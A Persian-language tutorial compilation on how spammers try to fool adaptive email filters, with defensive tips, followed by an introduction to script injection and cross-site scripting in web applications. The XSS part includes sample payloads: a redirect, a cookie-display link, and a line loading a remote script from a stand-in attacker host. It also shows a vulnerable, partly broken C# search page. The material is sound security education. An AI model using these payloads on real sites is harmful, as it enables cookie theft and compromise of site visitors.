فریب‌دادن یک فیلتر تطبیقی
یک فیلتر به این ترتیب اسپم بودن یا پیام را تشخیص می‌دهد که به کلمات موجود در متن نگاه می‌کند و به هر کدام از آنها با توجه به اینکه این کلمه به چه میزان به یک اسپم متعلق است وزنی اختصاص می‌دهد. با ترکیب این احتمالات برای همه کلمات پیام، فیلتر به احتمال اسپم بودن یا نبودن پیام میرسد و بر مبنای آن تصمیم‌گیری می‌کند. این عمل ترکیب به فیلترهای تطبیقی در تصمیم‌گیری هوشمندانه قدرت زیادی می‌بخشد. فیلتر تطبیقی برای هر کاربر کلمات مخصوص به آن کاربر را دارد.
در ادامه برای روشن شدن بیشتر مطلب با سه شخصیت سروکار داریم. دو کاربر به نامهای آلیس و باب و یک تولید کننده اسپم به نام اِوا. فیلتر اسپم آلیس کلمات مجانی، رهن و وام را اسپم تشخیص می‌دهد، اما از آنجا به بافتنی علاقه دارد کلمات پشم، سوزن و زردوزی برای او کلمات مفیدی هستند. از طرف دیگر برای باب هم کلمات مجانی،‌ رهن و وام نشاندهنده اسپم هستند. اما از آنجا که به اتومبیل علاقه‌مند است کلماتی مانند موتور، فرمان و سرعت برای او نشاندهنده یک پیام جالب هستند.
حال اگر اِوا پیامی به آلیس و باب بفرستد که در آن کلمات رهن و وام بکار رفته باشد، توسط فیلتر هر دو بسرعت اسپم تشخیص داده می‌شود. توجه کنید که بعضی کلمات، افعال و حروف اضافه، کلمات خنثی محسوب می‌شوند. تولید‌کنندگان اسپم برای اینکه پیام آنها توسط موضوع (subject) اسپم تشخیص داده نشود، از حروف یا فاصله‌های اضافی در میان حروف و کلمات استفاده می‌کنند. مثلا کلمه “mortgage” بمعنای رهن به صورت “m o r t g a g e” یا “m-o-r-t-g-a-g-e” یا اشکال دیگر ممکن است در عنوان ایمیل آورده شود تا توسط فیلتر تشخیص داده نشود.
متن بی‌ضرر
این بار اِوا سعی می‌کند که فیلترها با استفاده از متن بی‌ضرر اغوا کند. به این منظور علاوه بر متن خود، متنی از جای دیگر مثلاً از یک دایرة‌المعارف یا سایت خبری یاهو به آن اضافه می‌کند و به آلیس و باب می‌فرستد. اما باز هم این متن اسپم تشخیص داده می‌شود. فیلترهای تطبیقی یک پیام را به سه بخش اسپم، مفید و خنثی تقسیم می‌کنند. فیلتر با وزن دادن به آنها، وزن زیادی در مورد اسپم و وزن کمی در مورد مفید بودن پیام می‌دهد و مقدار زیادی متن خنثی پیدا می‌کند. بنابراین قراردادن متن خنثی با شکست مواجه می‌شود. تولیدکننده اسپم اطلاعی از علاقه آلیس به بافتنی ندارد تا وزن مفید پیام خود را زیاد کند!!!
حجم زیاد پیام بی‌خاصیت
اِوا این بار فکر می‌کند که باید متن بی‌خاصیت بیشتری ارسال کند. اما همچنان امیدوار است که بتواند فیلتر آلیس و باب را گمراه کند.
اِوا توانست حجم ایمیل خود را افزایش دهد اما اینبار دو مساله برایش وجود دارد:
• همچنانکه اندازه پیام افزایش می‌یابد، نرخ ارسال اسپم کم می‌شود.
• حجم زیاد پیام باعث سردرگمی دریافت‌کننده نسبت به محتوای‌ اصلی می‌شود.
برای حل مشکل دوم، اِوا می‌تواند به پنهان کردن متن از خواننده متوسل شود. این کار توسط حقه “جوهر نامرئی” و “استتار” صورت می‌گیرد. در این عمل، رنگ نوشته و زمینه یکسان انتخاب می‌شوند. اِوا می‌تواند حجم زیادی از متن را بمنظور فریفتن فیلتر ارسال کند، بدون اینکه متن توسط کاربر دیده شود.
احتمال جواب دادن این تاکتیک کم است زیرا استفاده از چنین روشی براحتی توسط فیلتر اسپم تشخیص داده می‌شود و بعنوان نشانه‌ دیگری از اسپم استفاده می‌شود. در حالت استفاده از جوهر نامرئی، فیلتر اسپم برای تشخیص متن بی‌خاصیت نامرئی به اندازه کافی باهوش است و حتی دیگر احتیاجی به توجه به متن نیز وجود ندارد.
یک شکاف شانسی
در حقیقت تنها شانس اِوا اکنون این است که بطریقی از کلمات مورد علاقه آلیس مطلع شود و از آنها در ایمیل خود استفاده کند. اِوا شانس می‌آورد و ایمیلی را ارسال می‌کند که علاوه بر دارا بودن کلمات اسپمی! در آن از کلمات مورد علاقه آلیس که مربوط به بافتنی است استفاده می‌کند. فیلتر تطبیقی با وزن دادن به کلمات نمی‌تواند تصمیم‌گیری کند. برای اینکه فیلتر پیام مفید را از بین نبرد، به اسپم اجازه ورود به صندوق پستی آلیس را می‌دهد. البته موفقیت اِوا موقتی است. او نمیداند که پیامش عبور کرد و در ضمن فقط توانست پیامش را از یک فیلتر عبور دهد. فیلتر باب پیام را مسدود کرد زیرا باب به بافتنی علاقه ندارد و کلمات مفید برای آلیس، برای باب معنی خاصی ندارد.
برای اینکه اِوا یک فیلتر اسپم تطبیقی را فریب دهد احتیاج به گول زدن هر فیلتر بصورت مجزا دارد. او مجبور به فهمیدن کلمات مفیدی است که برای هر کاربر مختص خود اوست. این بارِ زیادی را به اِوا تحمیل می‌کند اگر میخواهد یک فیلتر اسپم تطبیقی را گول بزند.
اما این همه ماجرا نیست. در یک مثال واقعی، فیلتر آلیس همه سرپیامها را برای اسپم بودن یا مفید بودن سنجیده است. از آنجا که بیشتر ایمیلها در مورد بافتنی از دوستان مشخصی از آلیس و چندتایی لیست ایمیل برای او می‌رسد، اطلاعات در سرپیامها نیز نشاندهنده‌های خوبی برای مفید بودن یا اسپم بودن پیامها هستند. سرپیام رسیده از طرف اِوا نشاندهنده خوبی برای اسپم بودن ایمیل دریافت‌شده است. بنابراین شاید فیلتر آلیس به پیام اِوا اجازه عبور نداده باشد!!!
منتظر “نبرد فیلترها و تولیدکنندگان اسپم (۲)” باشید تا جدال بین اِوا و فیلترهای آلیس و باب را ادامه دهیم.
نبرد فیلترها و تولیدکنندگان اسپم (۲)

بازخورد توسط حشرات وبی!
یک مکانیسم بازخورد چیزی است که اِوا به آن نیاز دارد. اگر او می‌دانست که کدام پیامهایش به آلیس رسید و کدامها نرسید، می‌توانست با استفاده از یک فیلتر تطبیقی و با پیامهای رسیده و نرسیده به آلیس، این فیلتر را آموزش دهد.
اِوا این کار را با بمباران کردن صندوق پستی آلیس با پیامهایی که حاوی متنهای تصادفی هستند انجام می‌دهد. پیامهای رسیده به آلیس احتمالا دارای کلمات مفید و پیامهای نرسیده دارای کلمات شبه اسپم هستند. بعد از مدتی او اطلاعات کافی برای تشخیص ارسال پیامهای به آلیس خواهد داشت.

متاسفانه مکانیسمی وجود دارد که اوا می‌تواند از دیده شدن پیامهایش توسط آلیس مطلع شود طوریکه آلیس از این موضوع باخبر نشود. - حشره وبی. حشره وبی یک تصویر کوچک (مثلا یک پیکسلی)‌است که در یک ایمیل گنجانده می‌شود و وقتی که پیام خوانده می‌شود به تولیدکننده اسپم خبر می‌دهد. با فعال شدن حشره وبی، اِوا راهی برای اطلاع یافتن از خوانده شدن ایمیل خود توسط آلیس خواهد داشت.
برای ارسال یک پیام حشره دار، اوا یک ایمیل به قالب HTML به آلیس می‌فرستد که شامل محتوای اسپم و لینکی به یک تصویر یک پیکسلی بر روی سایتی می‌باشد که تحت کنترل اوا است. در اسم این تصویر نام آلیس و یک کد یکتا که مشخص‌کننده آن پیام است، وجود دارد. با آگاهی یافتن از این دو مورد، اوا می‌تواند پیام خوانده شده توسط آلیس را مشخص کند.
خوشبختانه این تکنیک هنوز برای حمله به فیلترهای تطبیقی استفاده نمی‌شود اما با در نظر گرفتن نبوغ تولیدکنندگان اسپم، چندان هم بعید بنظر نمی‌رسد. مقابله با حشرات وبی آسان است، و در قسمت روشهای دفاع در پایان این مقاله آمده است.
بدون کلمه
تکنیک دیگر که اوا می‌تواند بیازماید ارسال ایمیل بدون کلمه است. چون او می‌داند که کلماتی مانند رهن باعث حذف پیامش می‌شود، می‌تواند در عوض یک کد HTML را که شامل یک لینک به یک تصویر روی وب‌سایت است، ارسال کند. هنگامی که ایمیل باز می‌شود، تصویر دانلود می‌شود و پیام اصلی نمایش داده می‌شود.
در اینجا، یک فیلتر تطبیقی خوب می‌تواند اسپم بودن این پیام را تشخیص دهد. زیرا این فیلتر فقط به کلمات توجه نمی‌کند و شبه‌کلمات مانند URLها را که در پیام قرار دارند را بررسی می‌کند. همچنین می‌تواند این حقیقت را در نظر بگیرد که پیام شامل یک تگ <img> است که باعث بارگذاری یک تصویر از وب در هنگام خوانده‌شدن پیام می‌شود.
مسموم کردن یک فیلتر تطبیقی
بزرگترین امیدواری اوا این است که اگر بتواند یک پیام را از فیلتر عبور دهد، آلیس و باب فیلترهایشان را روی آن پیام عبور داده شده، آموزش دهند. و اگر آن پیام پر از کلمات خنثی باشد، او امیدوار است که در آینده بعنوان اسپم تشخیص داده شوند و باعث شوند که بعضی ایمیلهای مناسب و خوب آلیس و باب، اسپم تشخیص داده شوند.
از آنجاکه آلیس و باب نسبت به تشخیص اشتباه ایملیهای خوب بعنوان اسپم نسبت به حالت دیگر حساس‌تر هستند ، یعنی ترجیح می‌دهند که اسپم‌ها را دریافت کنند تا اینکه ایمیلهای مناسبشان بعنوان اسپم تشخیص داده شود، اگر اوا در مسموم‌کردن فیلترهای اسپم موفق شود، باعث خواهد شد که آلیس و باب نسبت به فیلترکردن تطبیقی ناامید شوند و شاید حتی آن را رها کنند.
بهرحال، بعید است نقشه اوا درست از آب درآید، زیرا حتی اگر یک پیام هم از فیلتر عبور کند و آلیس و باب به فیلترشان اطلاع دهند، در میزان اهمیت کلماتی که برایشان مهمترین هستند، خدشه وارد نمی‌شود. یعنی کلمات مربوط به بافتنی برای آلیس و اتومبیل برای باب. برای اینکه نقشه مسموم‌کردن فیلترها توسط اوا عملی شود، او باید ابتدا یک پیام را از فیلتر اسپم عبور دهد و فیلتر را با کلماتی برای هر کاربر آلوده کند. امکان عبور دادن این چنین پیامی را در نظر بگیرید. کل آنچه باب انجام داده است اضافه کردن کلماتی به لیست کلمات اسپمی است. حتی اگر در آینده باب به مساپلی که اکنون در لیست اضافه شده است، علاقه‌مند شود، وجود و قدرت این کلمات آنقدر نیست که باعث اسپم شناخته شدن ایمیلهای مورد نظر باب شود.
قدرت یک فیلتر تطبیقی در توانایی برای وزن دادن بسیاری از احتمالات در تصمیم‌گیری برای خوب یا بد بودن یک پیام است.
در مقابله چگونه با اسپم مقابله کنیم به طور مختصر به روشهایی برای مقابله با اسپم‌ها اشاره شد. در اینجا به چند نکته دیگر اشاره می‌شود.
چند روش مقابله
۱- تا حد امکان از ایمیلهای متنی ساده استفاده کنید.
بیش از ٪۸۵ ایمیلهای اسپمی با استفاده از HTML نوشته می‌شوند. تولیدکنندگان اسپم این کار را می‌کنند، زیرا به این طریق می‌توانند پیامهای جدابتری با رنگها و فونتهای متفاوت ایجاد کنند. همچنان می‌توانند از حقه‌های HTML برای پنهان‌کردن کلمات اسپمی از دید یک فیلتر استفاده ببرند. البته ممکن است برای بعضی از افراد غیرعملی باشد، اما بعضی استفاده‌کنندگان اینترنت این را روش موثری برای نبرد با اسپم می‌دانند. بنابراین اگر ایمیل با فرمت HTML دریافت کنند، تقریبا به اسپم بودن آن مطمئن هستند.
۲- فیلتر اسپم شما نیاز به قدرت تحلیل فایلهای HTML برای تشخیص “جوهر نامرئی” و “استتار ” دارد.
یک فیلتر اسپم باید بتواند بین ایمیلهای واقعی که با فرمت HTML هستند (برای مثال از طرف کسی که از Outlook Express با فرمت پیش‌فرض HTML استفاده می‌کند) با HTML از طرف یک تولیدکننده اسپم تمایز قائل شود.
بعلاوه، فیلتر باید HTML را تحلیل کند تا از حقه‌های بکار رفته در آن برای پنهان کردن حجم زیادی از متن مطلع شود. یک فیلتر تطبیقی خوب برای جلوگیری از گول خوردن متن‌هایی را که قابل دیدن نیستند دور می‌ریزد.
۳- فیلتر اسپم شما احتیاج به امتحان هر MIME(Multi-purpose Internet Mail Extensions) برای یافتن حقه “MIME is Money” دارد.
یک حقه هوشمندانه که بعنوان “MIME is Money” شناخته می‌شود، ارسال دو پیام در یک ایمیل با استفاده از یک روش کد کردن با عنوان MIME است. با استفاده از یک پیام متن ساده که از کلمات خنثی تشکیل شده و یک پیام در قالب HTML که شامل پیام اسپمی است، تولید کننده اسپم معتقد است که برنامه ایمیل کاربر نسخه HTML را بجای متن ساده نشان خواهد داد در حالیکه امیدوار است که نسخه متن ساده توسط فیلتر خوانده شود و به این ترتیب فیلتر گول بخورد. یک فیلتر اسپم خوب این تشخیص را خواهد داد که بخشهای متن ساده و HTML یک پیام تا حد زیادی با هم متفاوتند و از نسخه HTML‌ برای تصمیم‌گیری استفاده خواهد کرد.
۴- اجازه بارگذاری تصویرها از یک وب‌سایت دیگر را ندهید
یک راه دیگر جلوگیری از بازخورد دادن به تولیدکننده اسپم در هنگامی است که پیام از فیلتر عبور می‌کند. تولید‌کنندگان اسپم بسیار از حشرات وبی در پیامهای اسپمی برای فهمیدن اینکه دقیقاً کدام دریافت‌کننده پیام را خوانده است، استفاده می‌کنند. این دریافت کنندگان در آینده اسپم بیشتری دریافت خواهند کرد. برای این منظور یک کاربر باید تنظیمات برنامه ایمیل خود را طوری انجام دهد که تصاویر داخل ایمیلها بارگذاری نشود.
تولیدکنندگان اسپم شاید برای نفوذ به فیلترهای تطبیقی با ارسال پیام در حجمهای بالا با چندین کپی به هر آدرس، بیشتر و سخت‌تر تلاش کنند. هر کپی از بقیه کمی متفاوت خواهد بود.
در نهایت شاید تولید‌کنندگان اسپم تصمیم بگیرند که کمتر از کلمات اسپمی استفاده کنند و متنهای آنها به سمت ایمیلهای مفید‌تر پیش برود!!!
حمله به برنامه‌های وبی

اگر خود و دشمن را می‌شناسید، نیازی به نگرانی در مورد نتیجه هر نبردی ندارید.
اگر خود را می‌شناسید ولی شناخت مناسبی از دشمن ندارید، در پی هر پیروزی باید نگران شکست باشید.
اگر نه خود را می‌شناسید و نه دشمن، در همه نبردها مغلوب خواهید بود.
برگرفته از کتاب «هنر جنگ» نوشته سان تزو
از یک دید امنیت شبیه جنگی تمام عیار است که هر روز و در تمام ساعات و لحظات ادامه دارد. بسیاری از آسیب پذیری‌ها در سیستم‌های نرم‌افزاری توسط توسعه دهندگانی ایجاد می‌شود که دانش اندکی در رابطه با نکات یا تهدیدات امنیتی دارند و نمی‌دانند که کدهایی که تولید می‌کنند تا چه حد آسیب‌پذیر است.
میزان استفاده از برنامه‌های وبی برای مدیریت تجارت و جذب مشتری‌های جدید از طریق اینترنت در شرکت‌های مختلف در حال افزایش است،‌ و به این ترتیب بازار قابل توجهی برای متخصصین توسعه این گونه سیستم‌ها بوجود آمده است. مزیت اصلی در استفاده از تجارت مبتنی بر وب برای شرکت‌های مختلف در این است که می‌توانند با استفاده از حداقل امکانات پیام خود را به مشتریان بازار در سراسر دنیا برسانند. وب طیف مخاطبان وسیعی را پوشش می‌دهد، این نکته با وجودی که یک ایده‌آل تجاری است ولی می‌تواند اهداف شرکت را نیز به مخاطره بیندازد زیرا مشخص نیست که چه کسانی سایت شرکت را مشاهده می‌کنند. بینندگان سایت علاوه بر شرکای تجاری و مشتریان می‌توانند کاربران بدخواهی باشند که با اهداف خراب‌کارانه در پی نفوذ به سیستم می‌باشند.
در این مقاله نقاط آسیب پذیری رایج مورد بررسی قرار می‌گیرند و راه‌هایی که کاربران می‌توانند از طریق آن برنامه‌ها را تهدید کنند معرفی می‌شوند.
******
بسیاری از برنامه‌های وبی اطلاعاتی را از کاربر دریافت می‌کنند و پس از پردازش این اطلاعات بر مبنای الگوریتم‌های خود نتایجی را تولید می‌کنند. به عنوان مثال برنامه یک فرم جستجوی ساده را در اختیار کاربر قرار می‌دهد که عبارت جستجو در آن وارد شده و پس از جستجو در پایگاه داده نتایجی تولید و برای کاربر نمایش داده می‌شود. این فرایند یک نمونه عملکرد بسیار رایج است که در بسیاری از برنامه‌های وبی مشاهده می‌شود.
در صورتی که کاربری اهداف خراب‌کارانه داشته باشد ممکن است بتواند با وارد کردن یک عبارت جستجو ثبات و امنیت برنامه وبی را به خطر بیندازد. این خطر به میزانی جدی است که حتی اگر زیرساخت امنیتی بسیار مستحکمی (به عنوان مثال فایروالی مناسب که همه حملات را متوقف کند) مورد استفاده قرار گرفته باشد ولی ورودی‌های کاربران مورد ارزیابی قرار نگیرد، تمامی‌ تلاشی که برای ایجاد زیرساخت امنیتی به کار گرفته شده است به هدر می‌رود.
بنابراین طراحان سیستم باید این نکته مهم را در ذهن خود داشته باشند که همه ورودی‌های کاربران تا زمانی که از امن بودن آنها اطمینان حاصل نشده است، باید نامطمئن تلقی شوند. هکرها می‌دانند که برنامه‌ها چگونه ورودی‌ها را استفاده می‌کنند و چگونه می‌توان از آنها برای بهره‌گیری از نقاط آسیب پذیر سیستم بهره گرفت. بنابراین بهترین روش برای مقابله با این مشکل تایید اعتبار همه ورودی‌های کاربران است. هرچند که این فرایند باعث کاهش سرعت و کارآیی برنامه می‌شود ولی برای حفظ امنیت سیستم اجتناب ناپذیر می‌باشد.
داده‌های نامطمئن از طرق مختلفی می‌توانند وارد سیستم شوند، که می‌توان به موارد زیر اشاره نمود:
• رشته‌های پرس و جوی URL
• فرم‌های HTML
• Cookieها
• پرس‌ و جوهایی که بر روی یک پایگاه داده انجام می‌شوند.
رشته های پرس و جو، فیلدهای اطلاعاتی فرم ها و Cookie ها را می توان قبل از پردازش اعتبارستجی نمود.
حملاتی که در نتیجه استفاده از داده نامطمئن بر روی برنامه‌ و سایت وبی صورت می‌گیرند را می‌توان به شرح زیر خلاصه نمود:
تزریق اسکریپت¹
این نوع حمله در صورتی اتفاق می‌افتد که با استفاده از یک باکس ورودی کاربر اقدام به ورود نشانه‌ها²و یا کد اسکریپت خرابکارانه نموده باشد. این ورودی در پایگاه داده و یا در Cookie‌ها ذخیره می‌شود. چنین کدی می‌تواند به گونه‌ای طراحی شود که اثرات مختلفی داشته باشد و ممکن است عملکرد یک برنامه یا سایت اینترنتی را برای همه کاربران تحت تاثیر قرار دهد.
وقتی یک مرورگر که اسکریپت‌های آن فعال است این کد را می‌خواند، کد ناخواسته اجرا می‌شود و اثرات خود را به جای می‌گذارد. نشانه‌هایی که در این روش قابل استفاده هستند
شامل <script>، <object>، <applet> و <embed> می‌باشند.
مثالی از این نوع حمله به صورت زیر است. فرض کنید در یک صفحه وبی که لیستی از نام مولفین ارائه می‌دهد، فیلدی وجود دارد که می‌توان در آن نام‌های جدید را وارد نمود. این مثال فقط برای روشن شدن مطلب ارائه می‌شود ولی نمونه‌های زیادی وجود دارند که کاربر می‌تواند داده‌ای را وارد نماید. رایج‌ترین نمونه این صفحات، آنهایی هستند که کاربر می‌تواند از طریق آنها عبارت جستجویی را وارد کند.
اگر کاربر عبارت زیر را به عنوان نام یک مولف وارد نماید اتفاق جالبی خواهد افتاد؛
<script> alert(‘Script Injection’); </script>
در یک برنامه ضعیف این ورودی اعتبار سنجی نشده و به عنوان نام یک مولف وارد پایگاه داده می‌شود، بنابراین هر بار که لیست مولفین نمایش داده می شود کد JavaScript فوق اجرا می شود.

در صورتی که این اسکریپت در پایگاه داده اضافه شود، هر بار که کاربری بخواهد لیست مولفین را ببیند چنین صفحه‌ای را خواهد دید:

با بررسی اتفاقاتی که رخ داده مشخص می‌شود که اسکریپت وارد شده در صفحه، کد سمت سرور برنامه را تغییر نمی‌دهد. آنچه که اتفاق افتاده تغییر محتوای پویای سایت است. با وجود عدم تغییر کد برنامه، باز این تزریق اسکریپت خطرناک است، زیرا اسکریپتی که وارد شده است به عنوان بخشی از محتویات سایت در مرورگر‌های کاربران اجرا می‌شود. کد اسکریپت وارد شده توسط همه کاربرانی که به سایت مراجعه می‌کنند رویت می‌شود.
به طریق مشابه کاربر می‌تواند هر کد JavaScript دیگری را نیز به سایت تزریق نماید. به عنوان
مثال:
<script> location.href = ‘Malicious.html’; </script>
با درج عبارت فوق در پایگاه داده به عنوان نام یکی از مولفین هر گاه صفحه نام مولفین توسط کاربری مشاهده شود، کنترل مرورگر به صورت خودکار به صفحه Malicious.html انتقال داده می‌شود. (نشانه location که با یک آدرس URL‌ اشاره می‌کند، محتویات صفحه‌ای که آدرس آن در href معرفی شده است را در مرورگر بار می‌کند.)

هکر در صفحه Malicious.html می‌تواند هر کاری انجام دهد. به عنوان مثال می‌تواند یک کنترل ActiveX و یا کد JavaScript را بر روی دستگاه کاربر بار کرده و اقدام به اجرای آن نماید، و یا تعدادی زیادی مرورگر جدید باز نموده و در هر یک از آنها یک سایت جدید را باز کند.
این نوع حمله خیلی مشابه به حملات تزریق اسکریپت است و در مواقعی اتفاق می‌افتد که کد اسکریپت توسط صفحات پویای وب سایر سایت‌ها در مرورگر وب وارد شود. در این نوع حملات، هدف هکر خود سایت نیست، بلکه کاربران آن مد نظر می‌باشند. فرض کنید که یک سایت عبارات جستجو را با استفاده از مجموعه QueryString (در صورتی که برنامه با استفاده از فناوری .NET توسعه داده شده باشد) و از طریق متد HTTP Get دریافت می‌کند، و سایر سایت‌ها می‌توانند عبارات جستجو را با عبارت پرس و جوس Search ارسال کنند.
YourSite.com?Search=asp.net
صفحه جستجو رشته پرس و جو را خوانده و در پایگاه داده به دنبال عبارت مورد نظر می‌گردد و در نهایت نتیجه جستجو را نمایش می‌دهد. در صورتی که داده‌ای متناسب با عبارت مورد نظر در پایگاه داده وجود نداشته باشد، پیامی مبنی بر یافت نشدن جواب تولید و نمایش داده خواهد شد.
در صفحه جستجو قالبی کد‌های زیر وجود دارند:
void Page_load(Object Src,EventArgs E)
{
String sSearchStr="";
NameValueCollection ColQstr = Request.QueryString;

String[] qStrAry = colQstr.AllKeys;
for (int i = 0; i<= qStrAry.GetUpperBound(0); i++)
{
if (qStrAry[i] == "search")
{
String[] qStrAry = colQstr.AllKeys;
for (int j = 0; j<=qStrAryVal.GetUpperBound(0); j++)
{
sSearchStr = qStrAryVal[j];
break;
}
}
}

if (sSearchStr.Trim() != "")
{
if (SearchDataStore(sSearchStr) == false)
lblResult.Text = "The search keyword " + sSearchStr +
" did not produce any results. Please try again.";
}
}
bool SearchDataStore(String sSearchStr)
{
/*Perform the search against the datastore and display the
result. if there are no results then return false.*/
return false;
}
رویداد Page_Load پارامتر Search را در QueryString خوانده و مقدار آن را بازیابی می‌کند. سپس با فراخوانی متد SearchDataStore اقدام به بازیابی نتایج رشته جستجو می‌نماید. در صورتی که موردی در پایگاه داده یافت نشد مقدار بازگشتی این متد false خواهد بود. بعد از این فرایند رویداد Page_Load نتایج جستجو را نمایش می‌دهد (اگر بازگشتی متد true باشد رکوردهای یافت شده و در صورتی که false‌ باشد پیغام خطای مناسب). تا اینجا همه چیز روال عادی خود را طی می‌کند. حال فرض کنید یک کاربر و یا سایتی دیگر عبارت زیر را تایپ نماید:
Process.Aspx?Search=<script>alert(CSS Attack); </script>
رویداد Page_Load رشته پرس و جو را پردازش نموده و پیام زیر را نمایش می‌دهد:


به طریق مشابه، کاربر می‌تواند متن زیر را وارد نماید:
<a href="process.aspx?Search=<script>alert(document.cookie);</script>">Click here </a>

با کلیک لینک توسط کاربر، کنترل مرورگر به یک سایت دیگر منتقل می‌شود و تمام اطلاعات cookie های سایت اصلی در پنجره alert نمایش داده می‌شود. کد JavaScript از داخل حاشیه امنیتی دامنه فعلی اجرا می‌شود و بنابراین کد‌هایی قابل اجرا هستند که از خارج قابل اجرا شدن نیستند.

به طریق مشابه امکان ارسال اطلاعات Cookie به یک سرور دیگر نیز وجود دارد.
نوع دیگری از حملاتی که به این شیوه قابل انجام است بسیار پیشرفته‌تر است. فرض کنید یک سایت اطلاعات موجود در وب در مورد فناوری‌ را جمع‌آوری نموده و در اختیار کاربران خود قرار می‌دهد. در این سایت امکانی فراهم آمده است که کاربران می‌توانند آخرین اخباری را که از نظرشان جالب و مناسب سایت است را وارد نمایند. در صورتی که هیچ گونه اعتبارسنجی بر روی داده ورودی انجام نشود، با وارد شدن اطلاعات توسط کاربر، سیستم آن را در پایگاه داده خود ذخیره نموده و پیش‌نمایشی از آن را ارائه می‌دهد.
در این ساختار راه نفوذ برای هکرها باز است و می‌توانند با وارد کردن متنی مانند زیر به اهداف خرابکارانه خود برسند:
News: Here is a Cross-Site Script Attack
URL: www.SomeSite.com/default.aspx?ID=<script src='http://CssAttack.com/dostuff/js'></script>

